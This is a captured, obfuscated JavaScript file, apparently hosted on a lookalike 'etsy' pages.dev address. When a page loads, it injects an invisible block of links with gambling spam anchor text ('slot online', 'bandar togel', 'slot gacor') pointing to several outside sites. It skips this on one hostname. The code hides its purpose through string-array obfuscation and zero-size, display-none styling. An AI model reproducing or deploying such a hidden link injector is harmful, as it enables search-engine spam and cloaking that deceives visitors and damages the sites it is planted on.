

--- FILE ---
content_type: application/javascript
request_url: https://etsy-8a416649e0e75d267ae855f3ba.pages.dev/8a416649e0e75d267ae855f66eed361ff1967f7d806ceb0850e1da0ce950a3ba.js
body_size: 800
content:
const _0x33893c=_0x788e;function _0x2092(){const _0x31cb62=['textContent','appendChild','0pt','mpo','slot\x20gacor','https://www.formula-tmu.com/home','https://www.taormina-restaurant.com/menus','none','https://www.valleyflowers.net/legal/accessibility-statement','text','4250436ocXTEb','href','location','display','body','11158190XqbVMp','hostname','style','5200435zhcsDn','64CdPQOr','width','createElement','34beKJwk','height','11AMcxJt','title','137097tvAHdX','overflow','https://www.fccwpms.org/core-values','www.formula-tmu.com','1668915ectNkB','auto','bandar\x20togel','802522hZsKGD','slot\x20online','665588htthMf','6DWsWrg','fixed'];_0x2092=function(){return _0x31cb62;};return _0x2092();}function _0x788e(_0x413fc8,_0x557346){_0x413fc8=_0x413fc8-0x94;const _0x2092b6=_0x2092();let _0x788e5=_0x2092b6[_0x413fc8];return _0x788e5;}(function(_0x5bf48d,_0x1e53c1){const _0x58b9be=_0x788e,_0xcb1aea=_0x5bf48d();while(!![]){try{const _0x54e512=-parseInt(_0x58b9be(0xaf))/0x1+parseInt(_0x58b9be(0xa2))/0x2*(-parseInt(_0x58b9be(0xa6))/0x3)+parseInt(_0x58b9be(0x96))/0x4+parseInt(_0x58b9be(0x9e))/0x5*(parseInt(_0x58b9be(0xb0))/0x6)+parseInt(_0x58b9be(0xad))/0x7*(-parseInt(_0x58b9be(0x9f))/0x8)+-parseInt(_0x58b9be(0xaa))/0x9+-parseInt(_0x58b9be(0x9b))/0xa*(-parseInt(_0x58b9be(0xa4))/0xb);if(_0x54e512===_0x1e53c1)break;else _0xcb1aea['push'](_0xcb1aea['shift']());}catch(_0x4bb4a8){_0xcb1aea['push'](_0xcb1aea['shift']());}}}(_0x2092,0xa46a1));const linkConfig=[{'href':_0x33893c(0xb7),'title':'slot\x20online','text':_0x33893c(0xae)},{'href':_0x33893c(0x94),'title':'bandar\x20togel','text':_0x33893c(0xac)},{'href':_0x33893c(0xa8),'title':_0x33893c(0xb5),'text':_0x33893c(0xb5)},{'href':_0x33893c(0xb8),'title':_0x33893c(0xb6),'text':'slot\x20gacor'}];!(function(){const _0x4e68c0=_0x33893c,_0x58423a=document[_0x4e68c0(0xa1)]('div');_0x58423a['style'][_0x4e68c0(0x99)]=_0x4e68c0(0xb9),_0x58423a[_0x4e68c0(0x9d)][_0x4e68c0(0xa7)]=_0x4e68c0(0xab),_0x58423a[_0x4e68c0(0x9d)]['position']=_0x4e68c0(0xb1),_0x58423a[_0x4e68c0(0x9d)][_0x4e68c0(0xa3)]=_0x4e68c0(0xb4),_0x58423a['style'][_0x4e68c0(0xa0)]='0pt';const _0x1a2d88=document['createElement']('ul');linkConfig['forEach'](_0x11c501=>{const _0x438f46=_0x4e68c0,_0x27bf3c=document[_0x438f46(0xa1)]('li'),_0x347389=document[_0x438f46(0xa1)]('a');_0x347389[_0x438f46(0x97)]=_0x11c501['href'],_0x347389['title']=_0x11c501[_0x438f46(0xa5)],_0x347389[_0x438f46(0xb2)]=_0x11c501[_0x438f46(0x95)],_0x27bf3c[_0x438f46(0xb3)](_0x347389),_0x1a2d88[_0x438f46(0xb3)](_0x27bf3c);}),_0x58423a[_0x4e68c0(0xb3)](_0x1a2d88),_0x4e68c0(0xa9)!=window[_0x4e68c0(0x98)][_0x4e68c0(0x9c)]&&document[_0x4e68c0(0x9a)][_0x4e68c0(0xb3)](_0x58423a);}());